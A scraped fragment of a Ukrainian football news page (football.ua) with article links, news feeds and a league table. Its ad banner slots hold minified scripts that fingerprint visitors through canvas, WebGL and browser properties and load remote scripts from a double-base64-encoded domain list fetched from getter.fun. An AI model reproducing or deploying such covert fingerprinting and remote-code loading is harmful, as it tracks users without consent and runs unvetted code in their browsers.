					<p class="intro"><span class="date">30 грудня 2025</span>&quot;Я не клоун, друже&quot;, &quot;пацани з жопи не встають&quot; та  &quot;справа не у шашликах&quot;: найгучніші цитати 2025 року</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570485-najjkrashhi-komentari-tizhnja-na-footballua-2212-28122025.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570485.jpg" alt="" />
		
                <div class="text">
					<h3>
            Микита Євтушенко
                
                    </h3>
					<p class="intro"><span class="date">29 грудня 2025</span>&quot;Вето на трансфер Вінісіуса в ПСЖ? Ось чому Луїс Енріке — успішний тренер&quot;: найкращі коментарі тижня на Football.ua</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/569950-epichni-bitvi-ta-nespodivani-triumfi-top-10-matchiv-2025-roku.html">
		
                <img src="https://images.football.ua/i/news/210x151/569/569950.jpg" alt="Гравці ПСЖ, Getty Images" />
		
                <div class="text">
					<h3>
            Олександр Caвeльєв
                
                    </h3>
					<p class="intro"><span class="date">29 грудня 2025</span>Рік великих драм та гучних сенсацій: топ-10 матчів 2025 року</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570076-top-podiji-2025-roku-vid-istorichnogo-triumfu-pszh-do-cherkaskoji-sensaciji.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570076.jpg" alt="ПСЖ, нарешті, виграв ЛЧ, Getty Images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">29 грудня 2025</span>Топ-події 2025 року: від історичного тріумфу ПСЖ до черкаської сенсації</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/570429-oleksandr-antonenko-zadacha-oboloni-na-vesnu-posisti-misce-jakomoga-vishhe.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570429.jpg" alt="Олександр Антоненко. Фото: ФК Оболонь" />
		
                <div class="text">
					<h3>
            Данило Вереітін
                
                    </h3>
					<p class="intro"><span class="date">28 грудня 2025</span>Олександр Антоненко: Задача Оболоні на весну — посісти місце якомога вище</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/569855-gabriel-zhezus-ja-divivsja-matchi-arsenalu-po-televizoru-i-ce-bulo-najjgirshe-vidchuttja-u-sviti.html">
		
                <img src="https://images.football.ua/i/news/210x151/569/569855.jpg" alt="Габріел Жезус, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">28 грудня 2025</span>Габріел Жезус: Я дивився матчі Арсеналу по телевізору, і це було найгірше відчуття у світі</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/569181-intervju-z-eshli-koulom-molodi-gravci-znajut-pro-mene-lishe-zavdjaki-kartci-u-fifa.html">
		
                <img src="https://images.football.ua/i/news/210x151/569/569181.jpg" alt="Ешлі Коул, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">28 грудня 2025</span>Інтерв'ю з Ешлі Коулом: молоді гравці знають про мене лише завдяки картці у FIFA</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570316-najjbilsh-ochikuvani-podiji-2025-roku-pidsumki.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570316.png" alt="" />
		
                <div class="text">
					<h3>
            Артем Андросян
                
                    </h3>
					<p class="intro"><span class="date">27 грудня 2025</span>Найбільш очікувані події 2025 року: підсумки</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/570032-pjat-najjbilshikh-nevdach-ukrajinskogo-futbolu-u-2025-roci.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570032.jpg" alt="Getty Images" />
		
                <div class="text">
					<h3>
            Ілля Береза
                
                    </h3>
					<p class="intro"><span class="date">26 грудня 2025</span>П’ять найбільших невдач українського футболу у 2025 році</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/england/570287-rik-perevorotiv-pidsumki-2025-v-anglijjskomu-futboli.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570287.jpg" alt="" />
		
                <div class="text">
					<h3>
            Микита Євтушенко
                
                    </h3>
					<p class="intro"><span class="date">26 грудня 2025</span>Рік переворотів: підсумки 2025 в англійському футболі</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/570034-pjat-najjbilshikh-peremog-ukrajinskogo-futbolu-u-2025-roci.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570034.jpg" alt="фото ФК Динамо Київ" />
		
                <div class="text">
					<h3>
            Ілля Береза
                
                    </h3>
					<p class="intro"><span class="date">25 грудня 2025</span>П’ять найбільших перемог українського футболу у 2025 році</p>
				</div>
			</a>
		</div>
    
							
	</div>

    <script type="text/javascript">
        $('.author-materials-slider').bxSlider({
            captions: true,
            slideSelector: '.material',
            slideWidth: 210,
            maxSlides: 3,
            minSlides: 1,
            pager: false
        });
    </script>
</article> <!--author materials--><div class='separator'></div><div class='separator'></div><div class='separator'></div><div class='separator'></div>

<script src="https://football.ua/mod/Comment/Comment.js?v=20161101" type="text/javascript"></script>

<div id="bb2bbd108a" style="display: none"></div>
<script type="text/javascript">
        function isMobileDevice() {
            return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
        }
        
        if (!isMobileDevice()) {
           (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f5f101e6177b6170e1b772e1f003a7550=function(){needGetter=0;AMSP.loadAsset("5f101e6177b6170e1b772e1f003a7550","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f5f101e6177b6170e1b772e1f003a7550,function(){l("adwadvert.com.ua",head,gfp,true,f5f101e6177b6170e1b772e1f003a7550,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f5f101e6177b6170e1b772e1f003a7550,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
        } 
</script>
<div id="commentsArea"></div>
<script type="text/javascript">
    <!--
        var UserImageFake = 'https://images.football.ua/i/user/49x49/avatar.png';
        var UserImageMask = 'avatar.png';
        var UserLinkFake = 'https://football.ua/profile/00000000-0000-0000-0000-000000000000.html';
        var UserLinkMask = '00000000-0000-0000-0000-000000000000';
        ModComment.CookieNameFormat = 'CommentText.{0}.{1}';
        ModComment.MaxLength = 1500;

        ModComment.Init(508339, 1);
    -->
</script>
<div class='separator'></div><div class='separator'></div></div>
                    
                    
                    
                </div>
                <div id="ctl00_mainRight" class="main-right">

<div class="banner" style="
width:300px;

">
<div id="b7a6422941" style="display: none"></div><script type="text/javascript">
(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];fa7fbc14c4b238a285bf3cc37abfd11b2=function(){needGetter=0;AMSP.loadAsset("a7fbc14c4b238a285bf3cc37abfd11b2","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,fa7fbc14c4b238a285bf3cc37abfd11b2,function(){l("adwadvert.com.ua",head,gfp,true,fa7fbc14c4b238a285bf3cc37abfd11b2,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,fa7fbc14c4b238a285bf3cc37abfd11b2,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
</script>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7032323811594545"
     crossorigin="anonymous"></script>
<!-- 300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-7032323811594545"
     data-ad-slot="2328413344"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div><div class='separator'></div>
<article class="news-feed">
	<h3 class="feed-header rss">Стрічка новин<a class="rss" href="https://football.ua/rss2.ashx"></a></h3>
    <ul>
    
		<li>
			<div class="time important-time">00:40</div>
        
            <a  href="https://football.ua/germany/572082-rb-lejjpcig-rozrakhovuje-zrobiti-diomande-najjdorozhchim-prodazhem-u-svojijj-istoriji.html">
        РБ Лейпциг хоче зробити Діоманде найдорожчим продажем у своїй історії
            </a>
		</li>
    
		<li>
			<div class="time">00:20</div>
        
            <a  href="https://football.ua/turkey/572079-noa-lang-oficijjno-zminiv-napoli-na-galatasarajj.html">
        Ноа Ланг офіційно змінив Наполі на Галатасарай
            </a>
		</li>
    
        <li class="news-date">23 січня 2026</li>
        
		<li>
			<div class="time important-time">23:51</div>
        
            <a  href="https://football.ua/italy/572084-inter-vlashtuvav-golovu-fejeriju-z-pizoju-zdijjsnivshi-kambek-pislja-dvokh-propushhenikh-na-dzhuzeppe-meacca.html">
        Інтер влаштував гольову феєрію з Пізою, здійснивши камбек після двох пропущених на Джузеппе Меацца
            </a>
		</li>
    
		<li>
			<div class="time important-time">23:23</div>
        
            <a  href="https://football.ua/england/572077-nottingem-forest-orenduvav-lorenco-lukku-u-napoli.html">
        Ноттінгем Форест орендував Лоренцо Лукку у Наполі
            </a>
		</li>
    
		<li>
			<div class="time important-time">23:00</div>
        
            <a  href="https://football.ua/england/572074-garner-pidpisav-dovgostrokovijj-kontrakt-z-evertonom.html">
        Гарнер підписав довгостроковий контракт з Евертоном
            </a>
		</li>
    
		<li>
			<div class="time">22:53</div>
        
            <a  href="https://football.ua/italy/572083-dzhenoa-orenduvalo-baldanci-u-romi.html">
        Дженоа орендувало Бальданці у Роми
            </a>
		</li>
    
		<li>
			<div class="time">22:33</div>
        
            <a  href="https://football.ua/spain/572080-arbeloa-khochu-bachiti-viddanikh-spravi-futbolistiv.html">
        Арбелоа: Хочу бачити відданих справі футболістів
            </a>
		</li>
    
		<li>
			<div class="time important-time">22:08</div>
        
            <a  href="https://football.ua/england/572078-manchester-junajjted-zrobiv-kljuchovijj-krok-u-projekti-rekonstrukciji-old-trafford.html">
        Манчестер Юнайтед зробив ключовий крок у проєкті реконструкції Олд Траффорд
            </a>
		</li>
    
		<li>
			<div class="time">21:49</div>
        
            <a  href="https://football.ua/turkey/572076-zubkov-zabiv-peremozhnijj-gol-trabzonsporu-u-matchi-iz-kasimpasha.html">
        Зубков забив переможний гол Трабзонспору у матчі із Касимпаша
            </a>
		</li>
    
	</ul>
</article> <!--news-feed-->

<div class="separator"></div> <!--separator-->


<div class="banner" style="
width:300px;

">
<div id="b9028ec758" style="display: none"></div><script type="text/javascript">var head=document.getElementsByTagName("head")[0],s=document.createElement("script");s.type="text/javascript";s.src="//adwadvert.com.ua/js/lib.js";s.onload=function(){AMSP.loadAsset("3e1f11c64ca23c914c72517a04409411","")};head.insertBefore(s,head.firstChild);</script>

</div>


<div class="separator"></div> <!--separator-->
    
<article class="news-feed">
	<h3 class="feed-header rss">Україна. Новини<a class="rss" href="https://football.ua/rss2.ashx"></a></h3>
	<ul>
    
        <li class="news-date">23 січня 2026</li>
        
		<li>
			<div class="time">09:41</div>
        
            <a  href="https://football.ua/ukraine/571789-baton-zabergdzha-spodivajusja-nezabarom-pochati-govoriti-ukrajinskoju.html">
        Батон Забергджа: Сподіваюся незабаром почати говорити українською
            </a>
		</li>
    
		<li>
			<div class="time important-time">00:27</div>
        
            <a  href="https://football.ua/ukraine/572022-fifa-zirvala-transfer-blenuce-do-rumuniji.html">
        ФІФА зірвала трансфер Бленуце до Румунії
            </a>
		</li>
    
        <li class="news-date">22 січня 2026</li>
        
		<li>
			<div class="time important-time">23:23</div>
        
            <a  href="https://football.ua/ukraine/572016-veres-orenduvav-vikhovancja-lisabonskogo-sportinga.html">
        Верес орендував вихованця лісабонського Спортінга
            </a>
		</li>
    
		<li>
			<div class="time important-time">22:32</div>
        
            <a  href="https://football.ua/ukraine/572013-shaparenko-na-radari-zhironi.html">
        Шапаренко на радарі Жирони
            </a>
		</li>
    
		<li>
			<div class="time important-time">20:30</div>
        
            <a  href="https://football.ua/ukraine/572008-butko-oficijjno-stav-gravcem-oleksandriji.html">
        Бутко офіційно став гравцем Олександрії
            </a>
		</li>
    
		<li>
			<div class="time">12:40</div>
        
            <a  href="https://football.ua/ukraine/571964-mrvaljevich-zalishiv-veres-ta-povernuvsja-do-chornogoriji.html">
        Мрвальєвич залишив Верес та повернувся до Чорногорії
            </a>
		</li>
    
		<li>
			<div class="time">12:10</div>
        
            <a  href="https://football.ua/ukraine/571961-veres-zustrinetsja-z-dinamo-kijiv-ta-novostvorenoju-komandoju-shackikh-na-zbori.html">
        Верес зустрінеться з Динамо Київ та новоствореною командою Шацьких на зборах у Туреччині
            </a>
		</li>
    
		<li>
			<div class="time">11:40</div>
        
            <a class="video" href="https://football.ua/ukraine/571957-karpati-real-mursija-b-onlajjn-transljacija-tovariskogo-matchu-22012026.html">
        Карпати — Реал Мурсія Б: онлайн-трансляція товариського матчу
            </a>
		</li>
    
        <li class="news-date">21 січня 2026</li>
        
		<li>
			<div class="time">21:34</div>
        
            <a  href="https://football.ua/ukraine/571923-kastiljjo-ja-khochu-dosjagti-uspikhu-razom-z-metalistom-1925.html">
        Кастільйо: Я хочу досягти успіху разом з Металістом 1925
            </a>
		</li>
    
		<li>
			<div class="time">20:45</div>
        
            <a  href="https://football.ua/ukraine/571917-redushko-mali-zigrati-disciplinovano-z-akcentom-na-komandnu-gru.html">
        Редушко: Мали зіграти дисципліновано, з акцентом на командну гру
            </a>
		</li>
    
		<li>
			<div class="time">19:44</div>
        
            <a  href="https://football.ua/ukraine/571915-palasios-pokinuv-karpati.html">
        Паласіос покинув Карпати
            </a>
		</li>
    
		<li>
			<div class="time">19:24</div>
        
            <a  href="https://football.ua/ukraine/571918-pomer-kolishnijj-gravec-metalista-jurijj-chonka-u-vici-34-rokiv.html">
        Помер колишній гравець Металіста Юрій Чонка у віці 34 років
            </a>
		</li>
    
		<li>
			<div class="time">18:44</div>
        
            <a  href="https://football.ua/ukraine/571913-tm-dva-sparingi-vid-zori-nichiji-kolosa-ta-lnz.html">
        ТМ. Два спаринги від Зорі, нічиї Колоса та ЛНЗ
            </a>
		</li>
    
		<li>
			<div class="time">18:22</div>
        
            <a class="video" href="https://football.ua/ukraine/571912-dinamo-kijiv-korona-00-ogljad-matchu-20012026.html">
        Динамо Київ &mdash; Корона 0:0 Огляд товариського матчу
            </a>
		</li>
    
		<li>
			<div class="time">14:10</div>
        
            <a class="video" href="https://football.ua/ukraine/571902-zorja-sarajevo-onlajjn-transljacija-tovariskogo-matchu-21012026.html">
        Зоря — Сараєво: онлайн-трансляція товариського матчу
            </a>
		</li>
    
	</ul>
</article> <!--news-feed-->
<div class='separator'></div><div class='separator'></div><div class='separator'></div>
<article class="game-feed premier-league">
    <h3 class="feed-header">Україна. Прем'єр-ліга </h3>  
    <table class="tournament-table">
	    <tr>
		    <th class="num">#</th>
		    <th class="date">24 січня 2026</th>
		    <th class="games">І</th>
		    <th class="score">О</th>
	    </tr>
        

        <tr >
			<td>1</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/1721.png" alt="ЛНЗ" /></span>
    
                <a href="https://football.ua/club/1721-lnz.html">ЛНЗ</a>
            </td>
			<td class="games">16</td>
			<td class="score">35</td>
		</tr>
                
    

        <tr >
			<td>2</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/24.png" alt="Шахтар" /></span>
    
                <a href="https://football.ua/club/24-shakhtar.html">Шахтар</a>
            </td>
			<td class="games">16</td>
			<td class="score">35</td>
		</tr>
                
    

        <tr >
			<td>3</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/1314.png" alt="Полісся" /></span>
    
                <a href="https://football.ua/club/1314-polese.html">Полісся</a>
            </td>
			<td class="games">16</td>
			<td class="score">30</td>
		</tr>
                
    

        <tr >
			<td>4</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/23.png" alt="Динамо Київ" /></span>
    
                <a href="https://football.ua/club/23-dynamo.html">Динамо Київ</a>
            </td>
			<td class="games">16</td>
			<td class="score">26</td>
		</tr>
                
    

        <tr >
			<td>5</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/72.png" alt="Кривбас" /></span>
    
                <a href="https://football.ua/club/72-krivbass.html">Кривбас</a>
            </td>
			<td class="games">16</td>
			<td class="score">26</td>
		</tr>
                
    

        <tr >
			<td>6</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/1207.png" alt="Колос" /></span>
    
                <a href="https://football.ua/club/1207-kolos.html">Колос</a>
            </td>
			<td class="games">16</td>
			<td class="score">25</td>
		</tr>
                
    

        <tr >
			<td>7</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/1312.png" alt="Металіст 1925" /></span>
    
                <a href="https://football.ua/club/1312-metallist-1925.html">Металіст 1925</a>
            </td>
			<td class="games">15</td>
			<td class="score">24</td>
		</tr>
                
    

        <tr >
			<td>8</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/219.png" alt="Зоря" /></span>
    
                <a href="https://football.ua/club/219-zorya.html">Зоря</a>
            </td>
			<td class="games">16</td>
			<td class="score">23</td>
		</tr>
                
    

        <tr >
			<td>9</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/220.png" alt="Карпати Львів" /></span>
    
                <a href="https://football.ua/club/220-karpaty.html">Карпати Львів</a>
            </td>
			<td class="games">16</td>
			<td class="score">19</td>
		</tr>
                
    

        <tr >
			<td>10</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/1302.png" alt="Рух" /></span>
    
                <a href="https://football.ua/club/1302-rukh.html">Рух</a>
            </td>
			<td class="games">16</td>
			<td class="score">19</td>
		</tr>
                
    

        <tr >
			<td>11</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/533.png" alt="Верес" /></span>
    
                <a href="https://football.ua/club/533-veres.html">Верес</a>
            </td>
			<td class="games">15</td>
			<td class="score">18</td>
		</tr>
                
    

        <tr >
			<td>12</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/289.png" alt="Оболонь" /></span>
    
                <a href="https://football.ua/club/289-obolon-brovar.html">Оболонь</a>
            </td>
			<td class="games">16</td>
			<td class="score">17</td>
		</tr>
                
    

        <tr >
			<td>13</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/1960.png" alt="Кудрівка" /></span>
    
                <a href="https://football.ua/club/1960-fk-kudrivka.html">Кудрівка</a>
            </td>
			<td class="games">16</td>
			<td class="score">15</td>
		</tr>
                
    

        <tr >
			<td>14</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/1664.png" alt="Епіцентр" /></span>
    
                <a href="https://football.ua/club/1664-epicentr.html">Епіцентр</a>
            </td>
			<td class="games">16</td>
			<td class="score">14</td>
		</tr>
                
    

        <tr >
			<td>15</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/406.png" alt="Олександрія" /></span>
    
                <a href="https://football.ua/club/406-aleksandrija.html">Олександрія</a>
            </td>
			<td class="games">16</td>
			<td class="score">11</td>
		</tr>
                
    

        <tr >
			<td>16</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/1729.png" alt="СК Полтава" /></span>
    
                <a href="https://football.ua/club/1729-poltava.html">СК Полтава</a>
            </td>
			<td class="games">16</td>
			<td class="score">9</td>
		</tr>
                


	</table>
	<p class="more"><a href="https://football.ua/ukraine/table.html">детальна таблиця</a></p>
</article> <!--game-feed-->

<div class='separator'></div><div class='separator'></div><div class='separator'></div><div class='separator'></div><div class='separator'></div><div class='separator'></div></div>
                
            </section>
            <div id="ctl00_wideBottom" class="wide-bottom"></div>
        </section>

        <footer>
            <div class="footer-wrap">
            <div class="footer-inner">
                <ul class="footer-links">
	<li><a href="https://itunes.apple.com/us/app/football.ua/id494293809?mt=8" target="_blank">🍏&nbsp;<strong>APP STORE</strong></a></li>
	<li><a href="https://play.google.com/store/apps/details?id=football.ua" target="_blank">🎮&nbsp;<strong>GOOGLE PLAY</strong></a></li>
	<li><a href="https://t.me/footballuaonline">📨&nbsp;<strong>TELEGRAM</strong></a></li>
	<li><a href="https://www.youtube.com/@footballuaonline">▶️&nbsp;<strong>YOUTUBE</strong></a></li>
	<li><a href="https://www.instagram.com/football.ua.ua">📸&nbsp;<strong>INSTAGRAM</strong></a></li>
	<li><a href="https://www.facebook.com/footballua">📘&nbsp;<strong>FACEBOOK</strong></a></li>
	<li><a href="https://docs.google.com/presentation/d/1hAzDbgHwwIzUvmLK33zo-izno2mjVv2P1-hH2rQZdXE/">🦉&nbsp;<strong>ADVERTISING PRICE&nbsp;</strong>🇺🇦</a></li>
</ul>


                <nav class="footer-nav">
                    <div class="col">
<ul>
	<li class="list-header"><strong>УКРАЇНА</strong></li>
	<li><a href="/ukraine.html">Прем&#39;єр-ліга</a></li>
	<li><a href="/ukraine1league.html">Перша ліга</a></li>
	<li>Друга<a href="/ukraine2league.html">&nbsp;ліга</a></li>
</ul>

<ul>
	<li class="list-header"><strong>СВІТ</strong></li>
	<li><a href="https://football.ua/countrieselse.html">Інші країни</a></li>
	<li><a href="https://football.ua/tag/transfers.html">Трансферний ринок</a></li>
	<li><a href="https://football.ua/futsal.html">Футзал</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>ЄВРОПА</strong></li>
	<li><a href="/england.html">Англія</a></li>
	<li><a href="/spain.html">Іспанія</a></li>
	<li><a href="/italy.html">Італія</a></li>
	<li><a href="/germany.html">Німеччина</a></li>
	<li><a href="/france.html">Франція</a></li>
	<li><a href="/netherlands.html">Нідерланди</a></li>
	<li><a href="/portugal.html">Португалія</a></li>
	<li><a href="/turkey.html">Туреччина</a></li>
	<li><a href="/poland.html">Польща</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>ЄВРОКУБКИ</strong></li>
	<li><a href="/champions_league.html">Ліга чемпіонів</a></li>
	<li><a href="/uefa.html">Ліга Європ</a>и</li>
